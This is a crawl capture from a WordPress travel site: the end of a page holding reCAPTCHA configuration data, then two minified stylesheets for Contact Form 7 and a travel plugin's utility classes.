O7w5PCsiw5JXfCs1Brw4vCucK2PmdyPHbDsg8BL8OrwpLCiVXDtxnCqcOFwqDDsjrClEDCkcK5wqvDl8KPZsONwo1nN1YoZ03CsHbCtkoMw4rDgsOiWRgkPMOUwpPCpGHCsTFmwrLDuzBmaMKnXmfCgxvDisKHNMOoJSvDocOiaMKRFcO4w5/DjAozHkbDnVIswrxdwqPDo8KsbsK8CsOXE8KPw7HDscOxwrp4wqklw5zDoWLCtSMNXmtTw4NVw7fCsAp1fjstWgNKwrM5WVxOEcOBwpbDngLCsgNWMsOmw7Uiw5EzwqfDoMObwpoSMGDCtMK0Ck7DjUAXwqZtwq/CnsK/WMKww7Nuwq/CrkBoPMO9w4fDg2rDgQHDucOCw5tVwpRXKFNiwqDDqcKjw7bCuxx6wojDgMKbwrZmAEduwrbDqhrCvTtuw5/[base64]/Co3oEAAAXalEQeTjDhsKcwo3DmsOlNsOdW3fCtBnDhcK6Q8Kdwp/DvTwsMxBjw6nCm8OMBC/CjcOowqRmaMOsw4EzwrDDtDDDmsOqSDptDHV5bcKxH2JTw6PDkCzDil3Dn3DClMOjwpjDji1MeywzwpjCkGcgwoxfw4EuFsKlTSTCl8OGX8OiwrUJZ8Kgw5nDncO1YC/DicK0wp0LwqHCuMOGFFsyVMKOw5bDl8KxwoQoDHpmCy5iwqfCqcOzw7/Dl8K1b8ORLsOpwovDgcOGdmhgwrx/w51PUEgLw7jCpz7Clx5vaMOZw6ZnOkgEwr/CvsK3NErDm00AXhNdfsKZQsKVwoHDo8K0w6I0EMKRwprDkMOPw6k5LXxyQcOqwpUyQsOoO0zCil3CtU8kUsO2w5nCnFMZbFQ/[base64]/w5zDjHEEw4vCgwLDv8KvfMK1Pl9OwrvCl8K8wr/DvsOsw6PDpsKwwoXDnsKewpLDimPDoFYjw5dEwoXDiHnDgsKzPlYvfCYgw7oTEm1jwoEdAcOsfE1KSCDCrcObw6XDmMKaw7p1w7ZQwqlXWEDDslbCssK/UgR8w4BfB8OmTcKCwrU/ccKmwog1w4J9B3c9w68/w7QFe8OdDHjCsijDkShEw7rClcKUwp7CjMO7w5DDkgPCl2fDmsKAa8KQw4bCmcKuBsK+w63DizV4wqVLLsKPw4kGwqJtwonDtcOnM8Kowrc0wpoYdQrDrsO1wrjDizscw5TDv8KdEsOawqo/woXDol7DmMKGw7rCpMKiAR3DpibDu8K9w4Zrwq/DmsKPwpNNw4MYBnrDumnCl0HCmcO4fsK1w4QFGDrDjsOdwoF5ITHDjsKmw6nDtHXCn8Ofw77Do8OGUU5tV8KOMxHDqsOcwrhFbcKuwpQXwpskw5TCjMKdOU3CvsKjXAsoVMOYw4t2ZHNkH0LDlH7DnHMBwr50wrxFEwYaE8OtwohlDwjCjhbDm1MSw4tjeDLClcKxH0/DpMKwZ1fCqcKOwoU7UEV/[base64]/DhMOJFGXDnsOlRMKGCRnCrlpVw69vwqDCuiUgCsONBhg1wpBZa8KHw4/Dj0PCl3HCrCHCh8KRwojDgMKbR8O1KEIew7htfUBPFcO9R0XDvcKtMMKBw7ZOBwPDmxAPYWTDjsORw7cgSsKKdi9PwrMpwpgLwoxrw4DCiFHCncOweiAUUsO2QsOaQcOKTVJfw7jDp3wPwoowdwTCi8OEwrA3Q0Mrw5omw5/Cl8KrIMKpBS4ydWbCnsKZbsKhUsOEfFkYGQrDgcKgSMOzw7TDvSrDmXl1dFPDnhFOU24AwpLDixPDk0LDj0vDmcK/wo7DksORRcOcJ8ORw5ViUUAdesKYw7LDvMOoaMO5cGFUc8KMwqltw6rCtkF5woHDqMKww6QuwrVcw6/[base64]/wq84IGrDqXHClDXDtj1jCS3CvHoQVMKgL8KQQ1LCgMKEwo/[base64]/RcO0wpnDmHFSwqjCosO/wocUw53DlMOTwpDCqFzDkMOyw6o/Lm7DhMOOI0JnDsOYw6g6w7cKPgtEwq8qwr1PAx3DqxAFZ8KXSMOzccOZw5xEw5wiw4/Dp0N2TTbDsmEVw6JdUDpfHsKaw6/Digc2fHHChR7Cv8OAH8OUw6fDhMOQFjonOStRbT/Dl27Dt3HCnQk5w7taw4k2wpdgTCAZfsKsLjQgwrdIEn/ClcO1FGbCt8OBacK1acO5wr/ClMK6wo8Uw7FIwq0acsOtVMKVw4DDrMOzwpYqA8Onw5x4wrXCmsOABsOwwqdiw6QLbF1NHB0vwr7Ct8KSdcKCw4UAw5zDp8KcBsOjw4vCiCfCtwnDuQsQwpcpPsOLwrTDvcKpw6fDph/DuwQXGsOtUwdewo3Dg8KXY8Oew6gow6UtwqnDumfDhcO1B8OTEnpXwqhnw6sOSVc+wqFgw6TCuiAuw7V6LMOPwrvDq8OXwo9NScK6TBJpwrs0HcO+w4/DlSTDmD4gFSVPwrsDwpfCv8K/w5PDh8KQw7TDncKjJMOowpvDtnBDHsKWUsOiw6Rqw6LDssOAY0XDqMOpGwXCrcOFYMOgECt+w6LCk1/DsVfDmcKbw6rDmsKjLCJ+J8O0w7tkXmlDwqLDtjc/[base64]/ClcOCSMOgDMK3w5bDucOtLMOsw4kcBMO2NW/Crz0uwpIkQMK7ZcKqcBckw5oLNcKqSDPDrMKxW0nDr8KtD8KiXjfChQJ7FhzDhD/CkHpDDsOhfGZZw47DkQ3Ct8OTwq8Fw59wwoHDm8O2wphdazTDpcOMwqjDr27DisKpXsKaw7fDlxrDjEfDicOnw47Dsz1vMsKnPT7CmhrDq8Oxw6PCvBdkTkvCi03Dl8OUE8OlwqbDsnnCqi/DiFtyw4jDrMOvZzfCjmAyex3Cm8O8UsKQVW/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdN2NMUAAAAAH0k3AYPOsxsBFke8kx_jxVcPXDO\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,486],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22http://sawasawa.us:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uPXAiHbg1H1ZpNz1Rv1JpcFk0ta/Ts1CGmXwSo4AiEY\\u003d\x22,1,0,null,1,1763388374105,0,0,[246],null,[5,243,176],\x22RC-eZCovFpneGNELw\x22,null,null,null,null,null,\x220dAFcWeA6F5bwOhOIHcd7_jO1menSGwB7FoRV3uZYtUdDy8Ty6SVC2bo51pYDfSX8VCsHw_TrSfD3YRSGIpHfHAvy50qdWeAqYgw\x22,1763471174150]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://sawasawa.us/wp-content/cache/wpfc-minified/8yf2gtyi/abysg.css
body_size: 1719
content:
div.wpcf7 .screen-reader-response {
position: absolute;
overflow: hidden;
clip: rect(1px, 1px, 1px, 1px);
height: 1px;
width: 1px;
margin: 0;
padding: 0;
border: 0;
}
div.wpcf7-response-output {
margin: 2em 0.5em 1em;
padding: 0.2em 1em;
border: 2px solid #ff0000;
}
div.wpcf7-mail-sent-ok {
border: 2px solid #398f14;
}
div.wpcf7-mail-sent-ng,
div.wpcf7-aborted {
border: 2px solid #ff0000;
}
div.wpcf7-spam-blocked {
border: 2px solid #ffa500;
}
div.wpcf7-validation-errors,
div.wpcf7-acceptance-missing {
border: 2px solid #f7e700;
}
.wpcf7-form-control-wrap {
position: relative;
}
span.wpcf7-not-valid-tip {
color: #f00;
font-size: 1em;
font-weight: normal;
display: block;
}
.use-floating-validation-tip span.wpcf7-not-valid-tip {
position: absolute;
top: 20%;
left: 20%;
z-index: 100;
border: 1px solid #ff0000;
background: #fff;
padding: .2em .8em;
}
span.wpcf7-list-item {
display: inline-block;
margin: 0 0 0 1em;
}
span.wpcf7-list-item-label::before,
span.wpcf7-list-item-label::after {
content: " ";
}
.wpcf7-display-none {
display: none;
}
div.wpcf7 .ajax-loader {
visibility: hidden;
display: inline-block;
background-image: url(//sawasawa.us/wp-content/plugins/contact-form-7/images/ajax-loader.gif);
width: 16px;
height: 16px;
border: none;
padding: 0;
margin: 0 0 0 4px;
vertical-align: middle;
}
div.wpcf7 .ajax-loader.is-active {
visibility: visible;
}
div.wpcf7 div.ajax-error {
display: none;
}
div.wpcf7 .placeheld {
color: #888;
}
div.wpcf7 input[type="file"] {
cursor: pointer;
}
div.wpcf7 input[type="file"]:disabled {
cursor: default;
}
div.wpcf7 .wpcf7-submit:disabled {
cursor: not-allowed;
}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"] {
direction: ltr;
}

--- FILE ---
content_type: text/css
request_url: http://sawasawa.us/wp-content/cache/wpfc-minified/1zwbwcl2/abysg.css
body_size: 29742
content:
.nd_travel_section { float: left; width: 100%; }
.nd_travel_container{ width:1200px; margin:auto; padding: 0px; }
.nd_travel_clearfix:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; } .nd_travel_width_100_percentage { width: 100%; }
.nd_travel_width_75_percentage { width: 75%; }
.nd_travel_width_80_percentage { width: 80%; }
.nd_travel_width_70_percentage { width: 70%; }
.nd_travel_width_66_percentage { width: 66.66%; }
.nd_travel_width_65_percentage { width: 65%; }
.nd_travel_width_60_percentage { width: 60%; }
.nd_travel_width_50_percentage { width: 50%; }
.nd_travel_width_45_percentage { width: 45%; }
.nd_travel_width_40_percentage { width: 40%; }
.nd_travel_width_35_percentage { width: 35%; }
.nd_travel_width_33_percentage { width: 33.33%; }
.nd_travel_width_30_percentage { width: 30%; }
.nd_travel_width_25_percentage { width: 25%; }
.nd_travel_width_20_percentage { width: 20%; }
.nd_travel_width_15_percentage { width: 15%; }
.nd_travel_width_10_percentage { width: 10%; }
.nd_travel_width_650 { width: 650px; }
.nd_travel_width_160 { width: 160px; }
.nd_travel_width_200 { width: 200px; }
.nd_travel_width_100 { width: 100px; }
.nd_travel_width_80 { width: 80px; }
.nd_travel_width_60 { width: 60px; }
.nd_travel_width_50 { width: 50px; }
.nd_travel_width_40 { width: 40px; }
.nd_travel_width_30 { width: 30px; }
.nd_travel_width_25 { width: 25px; }
.nd_travel_width_20 { width: 20px; }
.nd_travel_width_18 { width: 18px; }
.nd_travel_width_initial { width: initial; }
.nd_travel_height_250 { height: 250px; }
.nd_travel_height_200 { height: 200px; }
.nd_travel_height_150 { height: 150px; }
.nd_travel_height_140 { height: 140px; }
.nd_travel_height_130 { height: 130px; }
.nd_travel_height_110 { height: 110px; }
.nd_travel_height_100 { height: 100px; }
.nd_travel_height_80 { height: 80px; }
.nd_travel_height_60 { height: 60px; }
.nd_travel_height_50 { height: 50px; }
.nd_travel_height_45 { height: 45px; }
.nd_travel_height_40 { height: 40px; }
.nd_travel_height_30 { height: 30px; }
.nd_travel_height_25 { height: 25px; }
.nd_travel_height_20 { height: 20px; }
.nd_travel_height_15 { height: 15px; }
.nd_travel_height_18 { height: 18px; }
.nd_travel_height_10 { height: 10px; }
.nd_travel_height_7 { height: 7px; }
.nd_travel_height_5 { height: 5px; }
.nd_travel_height_4 { height: 4px; }
.nd_travel_height_3 { height: 3px; }
.nd_travel_height_1 { height: 1px; }
.nd_travel_height_2 { height: 2px; }
.nd_travel_height_0 { height: 0px; }
.nd_travel_height_0_important { height: 0px !important; }
.nd_travel_height_100_percentage { height: 100%; }
.nd_travel_min_height_150 { min-height: 150px; }
.nd_travel_min_height_100 { min-height: 100px; }
.nd_travel_min_height_80 { min-height: 80px; }
.nd_travel_float_left { float: left; }
.nd_travel_float_right { float: right; }
.nd_travel_float_none { float: none; }
.nd_travel_float_initial { float: initial; }
.nd_travel_padding_0 { padding: 0px; }
.nd_travel_padding_2 { padding: 2px; }
.nd_travel_padding_0_important { padding: 0px !important; }
.nd_travel_padding_5 { padding: 5px; }
.nd_travel_padding_6 { padding: 6px; }
.nd_travel_padding_7 { padding: 7px; }
.nd_travel_padding_8 { padding: 8px; }
.nd_travel_padding_10 { padding: 10px; }
.nd_travel_padding_15 { padding: 15px; }
.nd_travel_padding_20 { padding: 20px; }
.nd_travel_padding_25 { padding: 25px; }
.nd_travel_padding_30 { padding: 30px; }
.nd_travel_padding_35 { padding: 35px; }
.nd_travel_padding_40 { padding: 40px; }
.nd_travel_padding_50 { padding: 50px; }
.nd_travel_padding_10_0 { padding: 10px 0px; }
.nd_travel_padding_10_20 { padding: 10px 20px; }
.nd_travel_padding_10_30 { padding: 10px 30px; }
.nd_travel_padding_10_30_important { padding: 10px 30px !important; }
.nd_travel_padding_10_25_important { padding: 10px 25px !important; }
.nd_travel_padding_10_15 { padding: 10px 15px; }
.nd_travel_padding_10_20_important { padding: 10px 20px !important; }
.nd_travel_padding_10_25 { padding: 10px 25px; }
.nd_travel_padding_20_10 { padding: 20px 10px; }
.nd_travel_padding_20_15 { padding: 20px 15px; }
.nd_travel_padding_20_25 { padding: 20px 25px; }
.nd_travel_padding_20_30 { padding: 20px 30px; }
.nd_travel_padding_20_0 { padding: 20px 0px; }
.nd_travel_padding_15_0 { padding: 15px 0px; }
.nd_travel_padding_18_0 { padding: 18px 0px; }
.nd_travel_padding_15_20 { padding: 15px 20px; }
.nd_travel_padding_15_25 { padding: 15px 25px; }
.nd_travel_padding_15_30 { padding: 15px 30px; }
.nd_travel_padding_15_35 { padding: 15px 35px; }
.nd_travel_padding_15_35_important { padding: 15px 35px !important; }
.nd_travel_padding_15_30_important { padding: 15px 30px !important; }
.nd_travel_padding_15_25_important { padding: 15px 25px !important; }
.nd_travel_padding_5_0 { padding: 5px 0px; }
.nd_travel_padding_40_20 { padding: 40px 20px; }
.nd_travel_padding_40_0 { padding: 40px 0px; }
.nd_travel_padding_7_20 { padding: 7px 20px; }
.nd_travel_padding_5_10 { padding: 5px 10px; }
.nd_travel_padding_5_12 { padding: 5px 12px; }
.nd_travel_padding_4_8 { padding: 4px 8px; }
.nd_travel_padding_4_12 { padding: 4px 12px; }
.nd_travel_padding_2_8 { padding: 2px 8px; }
.nd_travel_padding_3_5 { padding: 3px 5px; }
.nd_travel_padding_3_10 { padding: 3px 10px; }
.nd_travel_padding_2_10 { padding: 2px 10px; }
.nd_travel_padding_5_20 { padding: 5px 20px; }
.nd_travel_padding_5_15 { padding: 5px 20px; }
.nd_travel_padding_0_5 { padding: 0px 5px; }
.nd_travel_padding_0_10 { padding: 0px 10px; }
.nd_travel_padding_0_15 { padding: 0px 15px; }
.nd_travel_padding_0_20 { padding: 0px 20px; }
.nd_travel_padding_0_30 { padding: 0px 30px; }
.nd_travel_padding_0_40 { padding: 0px 40px; }
.nd_travel_padding_0_50 { padding: 0px 50px; }
.nd_travel_padding_bottom_0 { padding-bottom: 0px; }
.nd_travel_padding_bottom_5 { padding-bottom: 5px; }
.nd_travel_padding_bottom_15 { padding-bottom: 15px; }
.nd_travel_padding_bottom_20 { padding-bottom: 20px; }
.nd_travel_padding_left_20 { padding-left: 20px; }
.nd_travel_padding_left_0_important { padding-left: 0px !important; }
.nd_travel_padding_left_10 { padding-left: 10px; }
.nd_travel_padding_left_15 { padding-left: 15px; }
.nd_travel_padding_left_40 { padding-left: 40px; }
.nd_travel_padding_left_50 { padding-left: 50px; }
.nd_travel_padding_left_60 { padding-left: 60px; }
.nd_travel_padding_left_130 { padding-left: 130px; }
.nd_travel_padding_left_120 { padding-left: 120px; }
.nd_travel_padding_left_100 { padding-left: 100px; }
.nd_travel_padding_right_15 { padding-right: 15px; }
.nd_travel_padding_right_10 { padding-right: 10px; }
.nd_travel_padding_right_20 { padding-right: 20px; }
.nd_travel_padding_top_5 { padding-top: 5px; }
.nd_travel_padding_top_7 { padding-top: 7px; }
.nd_travel_padding_top_8 { padding-top: 8px; }
.nd_travel_padding_top_12 { padding-top: 12px; }
.nd_travel_padding_top_18 { padding-top: 18px; }
.nd_travel_padding_top_0 { padding-top: 0px; }
.nd_travel_margin_auto { margin: auto; }
.nd_travel_margin_0 { margin: 0px; }
.nd_travel_margin_0_important { margin: 0px !important; }
.nd_travel_margin_bottom_0_important { margin-bottom: 0px !important; }
.nd_travel_margin_0_10 { margin: 0px 10px; }
.nd_travel_margin_0_20 { margin: 0px 20px; }
.nd_travel_margin_5 { margin: 5px; }
.nd_travel_margin_top_1 { margin-top: 1px; }
.nd_travel_margin_top_4 { margin-top: 4px; }
.nd_travel_margin_top_5 { margin-top: 5px; }
.nd_travel_margin_top_7 { margin-top: 7px; }
.nd_travel_margin_top_8 { margin-top: 8px; }
.nd_travel_margin_top_10 { margin-top: 10px; }
.nd_travel_margin_top_60_negative { margin-top: -60px; }
.nd_travel_margin_top_10_negative { margin-top: -10px; }
.nd_travel_margin_top_15_negative { margin-top: -15px; }
.nd_travel_margin_top_20 { margin-top: 20px; }
.nd_travel_margin_top_30 { margin-top: 30px; }
.nd_travel_margin_top_60 { margin-top: 60px; }
.nd_travel_margin_bottom_20 { margin-bottom: 20px; }
.nd_travel_margin_bottom_40 { margin-bottom: 40px; }
.nd_travel_margin_right_40 { margin-right: 40px; }
.nd_travel_margin_right_30 { margin-right: 30px; }
.nd_travel_margin_right_10 { margin-right: 10px; }
.nd_travel_margin_right_15 { margin-right: 15px; }
.nd_travel_margin_right_5 { margin-right: 5px; }
.nd_travel_margin_right_20 { margin-right: 20px; }
.nd_travel_margin_left_20 { margin-left: 20px; }
.nd_travel_margin_left_10 { margin-left: 10px; }
.nd_travel_margin_left_5 { margin-left: 5px; }
.nd_travel_margin_left_30 { margin-left: 30px; }
.nd_travel_margin_left_40 { margin-left: 40px; }
.nd_travel_margin_left_40_percentage { margin-left: 40%; }
.nd_travel_margin_left_30_percentage { margin-left: 30%; }
.nd_travel_color_white { color: #fff; }
.nd_travel_color_white_important { color: #fff !important; }
.nd_travel_font_size_70 { font-size: 70px; line-height: 70px; }
.nd_travel_font_size_60 { font-size: 60px; line-height: 60px; }
.nd_travel_font_size_55 { font-size: 55px; line-height: 55px; }
.nd_travel_font_size_50 { font-size: 50px; line-height: 50px; }
.nd_travel_font_size_40 { font-size: 40px; line-height: 45px; }
.nd_travel_font_size_35 { font-size: 35px; line-height: 35px; }
.nd_travel_font_size_32 { font-size: 32px; line-height: 32px; }
.nd_travel_font_size_30 { font-size: 30px; line-height: 30px; }
.nd_travel_font_size_20 { font-size: 20px; line-height: 20px; }
.nd_travel_font_size_16 { font-size: 16px; line-height: 16px; }
.nd_travel_font_size_15 { font-size: 15px; line-height: 15px; }
.nd_travel_font_size_14 { font-size: 14px; line-height: 14px; }
.nd_travel_font_size_13 { font-size: 13px; line-height: 13px; }
.nd_travel_font_size_12 { font-size: 12px; line-height: 12px; }
.nd_travel_font_size_11 { font-size: 11px; line-height: 11px; }
.nd_travel_font_size_10 { font-size: 10px; line-height: 10px; }
.nd_travel_letter_spacing_2 { letter-spacing: 2px; }
.nd_travel_letter_spacing_1 { letter-spacing: 1px; }
.nd_travel_letter_spacing_0 { letter-spacing: 0px; }
.nd_travel_font_weight_bold {font-weight: bold; }
.nd_travel_font_weight_bolder {font-weight: bolder; }
.nd_travel_font_weight_lighter {font-weight: lighter; }
.nd_travel_font_weight_normal {font-weight: normal; }
.nd_travel_font_weight_normal_important {font-weight: normal !important; }
.nd_travel_white_space_normal { white-space: normal; }
.nd_travel_line_height_18 { line-height: 18px; }
.nd_travel_line_height_16 { line-height: 16px; }
.nd_travel_line_height_20 { line-height: 20px; }
.nd_travel_line_height_50 { line-height: 50px; }
.nd_travel_line_height_40 { line-height: 40px; }
.nd_travel_line_height_30 { line-height: 30px; }
.nd_travel_line_height_25 { line-height: 25px; }
.nd_travel_line_height_14 { line-height: 14px; }
.nd_travel_line_height_13 { line-height: 13px; }
.nd_travel_line_height_9 { line-height: 9px; }
.nd_travel_line_height_0 { line-height: 0px; }
.nd_travel_background_size_cover { background-size: cover; }
.nd_travel_background_size_25 { background-size: 25px; }
.nd_travel_background_size_18 { background-size: 18px; }
.nd_travel_background_position_center_bottom { background-position: center bottom; }
.nd_travel_background_position_center_top { background-position: center top; }
.nd_travel_background_position_center { background-position: center; }
.nd_travel_background_repeat_no_repeat { background-repeat: no-repeat; }
.nd_travel_background_transparent_important { background: transparent !important; }
.nd_travel_bg_black { background-color: #000; }
.nd_travel_bg_black_alpha_1 { background-color: rgba(0, 0, 0, 0.1); }
.nd_travel_bg_black_important { background-color: #000 !important; }
.nd_travel_bg_white { background-color: #fff; }
.nd_travel_bg_white_alpha_85 { background-color: rgba(255, 255, 255, 0.85); }
.nd_travel_bg_white_alpha_10 { background-color: rgba(255, 255, 255, 0.10); }
.nd_travel_bg_grey_3 { background-color: #e4e4e4; }
.nd_travel_bg_yellow { background-color: #FFDA44; }
.nd_travel_bg_greydark { background-color: #1c1c1c; }
.nd_travel_bg_greydark_2 { background-color: #151515; }
.nd_travel_bg_greydark_2_important { background-color: #151515 !important; }
.nd_travel_background_color_transparent { background-color: transparent; }
.nd_travel_background_color_transparent_important { background-color: transparent !important; }
.nd_travel_bg_greydark_alpha_2 { background-color: rgba(101, 100, 96, 0.2); }
.nd_travel_bg_greydark_alpha_3 { background-color: rgba(101, 100, 96, 0.3); }
.nd_travel_bg_greydark_alpha_4 { background-color: rgba(101, 100, 96, 0.4); }
.nd_travel_bg_greydark_alpha_5 { background-color: rgba(101, 100, 96, 0.5); }
.nd_travel_bg_greydark_alpha_6 { background-color: rgba(101, 100, 96, 0.6); }
.nd_travel_bg_greydark_alpha_8 { background-color: rgba(101, 100, 96, 0.8); }
.nd_travel_bg_greydark_alpha_9 { background-color: rgba(101, 100, 96, 0.9); }
.nd_travel_bg_greydark_alpha_gradient { 
background: -moz-linear-gradient(top, rgba(101,100,96,0) 0%, rgba(101,100,96,0.1) 60%, rgba(101,100,96,0.65) 100%);
background: -webkit-linear-gradient(top, rgba(101,100,96,0) 0%,rgba(101,100,96,0.1) 60%,rgba(101,100,96,0.65) 100%);
background: linear-gradient(to bottom, rgba(101,100,96,0) 0%,rgba(101,100,96,0.1) 60%,rgba(101,100,96,0.65) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00656460', endColorstr='#a6656460',GradientType=0 );
}
.nd_travel_bg_greydark_alpha_gradient_2{
background: -moz-linear-gradient(top, rgba(101,100,96,0.8) 0%, rgba(101,100,96,0) 35%, rgba(101,100,96,0) 45%, rgba(101,100,96,0.8) 100%);
background: -webkit-linear-gradient(top, rgba(101,100,96,0.8) 0%,rgba(101,100,96,0) 35%,rgba(101,100,96,0) 45%,rgba(101,100,96,0.8) 100%);
background: linear-gradient(to bottom, rgba(101,100,96,0.8) 0%,rgba(101,100,96,0) 35%,rgba(101,100,96,0) 45%,rgba(101,100,96,0.8) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#99656460', endColorstr='#99656460',GradientType=0 );
}
.nd_travel_bg_greydark_alpha_gradient_3 { 
background: -moz-linear-gradient(to bottom, rgba(28, 28, 28, 0) 60%,rgba(28, 28, 28, 0.5) 100%);
background: -webkit-linear-gradient(to bottom, rgba(28, 28, 28, 0) 60%,rgba(28, 28, 28, 0.5) 100%);
background: linear-gradient(to bottom, rgba(28, 28, 28, 0) 60%,rgba(28, 28, 28, 0.5) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00656460', endColorstr='#a6656460',GradientType=0 );
}
.nd_travel_bg_greydark_alpha_gradient_3_2{
background: -moz-linear-gradient(top, rgba(101,100,96,0) 0%, rgba(101,100,96,1) 100%);
background: -webkit-linear-gradient(top, rgba(101,100,96,0) 0%,rgba(101,100,96,1) 100%);
background: linear-gradient(to bottom, rgba(101,100,96,0) 0%,rgba(101,100,96,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00656460', endColorstr='#a6656460',GradientType=0 );
}
.nd_travel_bg_greydark_alpha_gradient_4 { 
background: -moz-linear-gradient(top, rgba(101,100,96,0.65) 0%, rgba(101,100,96,0.1) 60%, rgba(101,100,96,0) 100%);
background: -webkit-linear-gradient(top, rgba(101,100,96,0.65) 0%,rgba(101,100,96,0.1) 60%,rgba(101,100,96,0) 100%);
background: linear-gradient(to bottom, rgba(101,100,96,0.65) 0%,rgba(101,100,96,0.1) 60%,rgba(101,100,96,0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00656460', endColorstr='#a6656460',GradientType=0 );
}
.nd_travel_bg_greydark_alpha_gradient_5 { 
background: -moz-linear-gradient(top, rgba(101,100,96,0) 0%, rgba(101,100,96,0.2) 60%, rgba(28,28,28,1) 100%);
background: -webkit-linear-gradient(top, rgba(101,100,96,0) 0%,rgba(101,100,96,0.2) 60%,rgba(28,28,28,1) 100%);
background: linear-gradient(to bottom, rgba(101,100,96,0) 0%,rgba(101,100,96,0.2) 60%,rgba(28,28,28,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00656460', endColorstr='#a6656460',GradientType=0 );
}
.nd_travel_bg_greydark_alpha_gradient_6 { 
background: -moz-linear-gradient(to bottom, rgba(28, 28, 28, 0) 0%,rgba(28, 28, 28, 1) 100%);
background: -webkit-linear-gradient(to bottom, rgba(28, 28, 28, 0) 0%,rgba(28, 28, 28, 1) 100%);
background: linear-gradient(to bottom, rgba(28, 28, 28, 0) 0%,rgba(28, 28, 28, 1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00656460', endColorstr='#a6656460',GradientType=0 );
}
.nd_travel_transform_rotate_45_negative{ transform:rotate(-45deg); -ms-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg); }
.nd_travel_transform_rotate_45{ transform:rotate(45deg); -ms-transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg); }
.nd_travel_text_decoration_none { text-decoration: none; }
.nd_travel_text_decoration_underline{ text-decoration: underline; }
.nd_travel_text_decoration_line_through{ text-decoration: line-through; }
.nd_travel_text_align_center { text-align: center; }
.nd_travel_text_align_right { text-align: right; }
.nd_travel_text_align_left { text-align: left; }
.nd_travel_border_radius_top_3 { border-radius: 3px 3px 0px 0px; }
.nd_travel_border_radius_3 { border-radius: 3px; }
.nd_travel_border_radius_30 { border-radius: 30px; }
.nd_travel_border_radius_10 { border-radius: 10px; }
.nd_travel_border_radius_30_important { border-radius: 30px !important; }
.nd_travel_border_radius_3_important { border-radius: 3px !important; }
.nd_travel_border_radius_100_percentage { border-radius: 100%; }
.nd_travel_border_radius_0 { border-radius: 0px; }
.nd_travel_border_radius_0_important { border-radius: 0px !important; }
.nd_travel_border_width_0 { border-width: 0px; }
.nd_travel_border_top_width_0_important { border-top-width: 0px !important; }
.nd_travel_border_top_width_0 { border-top-width: 0px; }
.nd_travel_border_width_0_important { border-width: 0px !important; }
.nd_travel_border_1_solid_white { border: 1px solid #fff; }
.nd_travel_border_2_solid_white_important { border: 2px solid #fff !important; }
.nd_travel_border_right_2_solid_grey { border-right: 2px solid #f9f9f9; }
.nd_travel_border_right_1_solid_grey_2 { border-right: 1px solid #f1f1f1; }
.nd_travel_display_none { display: none; }
.nd_travel_display_block { display: block; }
.nd_travel_display_none_important { display: none !important; }
.nd_travel_display_inline_block { display: inline-block; }
.nd_travel_display_inline_flex { display: inline-flex;  }
.nd_travel_display_table { display: table; }
.nd_travel_display_table_cell { display: table-cell; }
.nd_travel_display_grid { display: grid; }
.nd_travel_vertical_align_middle { vertical-align: middle; }
.nd_travel_vertical_align_bottom { vertical-align: bottom; }
.nd_travel_vertical_align_top { vertical-align: top; }
.nd_travel_position_fixed { position: fixed; }
.nd_travel_position_relative { position: relative; }
.nd_travel_position_absolute { position: absolute; }
.nd_travel_left_0 { left: 0px; }
.nd_travel_left_12 { left: 12px; }
.nd_travel_left_20 { left: 20px; }
.nd_travel_left_35 { left: 35px; }
.nd_travel_left_40 { left: 40px; }
.nd_travel_left_305_negative { left: -305px; }
.nd_travel_left_30_negative { left: -30px; }
.nd_travel_left_70_negative { left: -70px; }
.nd_travel_top_0 { top: 0px; }
.nd_travel_top_2 { top: 2px; }
.nd_travel_top_3 { top: 3px; }
.nd_travel_top_10 { top: 10px; }
.nd_travel_top_10_negative { top: -10px; }
.nd_travel_top_12_negative { top: -12px; }
.nd_travel_top_12 { top: 12px; }
.nd_travel_top_15 { top: 15px; }
.nd_travel_top_20 { top: 20px; }
.nd_travel_top_25 { top: 25px; }
.nd_travel_top_16 { top: 16px; }
.nd_travel_top_22 { top: 22px; }
.nd_travel_top_35 { top: 35px; }
.nd_travel_top_35_negative { top: -35px; }
.nd_travel_top_40_negative { top: -40px; }
.nd_travel_top_50 { top: 50px; }
.nd_travel_bottom_20_negative { bottom: -20px; }
.nd_travel_bottom_25_negative { bottom: -25px; }
.nd_travel_bottom_20 { bottom: 20px; }
.nd_travel_bottom_25 { bottom: 25px; }
.nd_travel_bottom_30 { bottom: 30px; }
.nd_travel_bottom_40 { bottom: 40px; }
.nd_travel_bottom_50 { bottom: 50px; }
.nd_travel_bottom_60 { bottom: 60px; }
.nd_travel_bottom_70 { bottom: 70px; }
.nd_travel_bottom_0 { bottom: 0px; }
.nd_travel_right_30 { right: 30px; }
.nd_travel_right_25 { right: 25px; }
.nd_travel_right_20 { right: 20px; }
.nd_travel_right_15 { right: 15px; }
.nd_travel_right_10 { right: 10px; }
.nd_travel_right_10_negative { right: -10px; }
.nd_travel_right_53 { right: 53px; }
.nd_travel_right_15_important { right: 15px !important; }
.nd_travel_right_0 { right: 0px; }
.nd_travel_right_70_negative { right: -70px; }
.nd_travel_bottom_35_negative { bottom: -35px; }
.nd_travel_z_index_9_negative { z-index: -9; }
.nd_travel_z_index_9 { z-index: 9; }
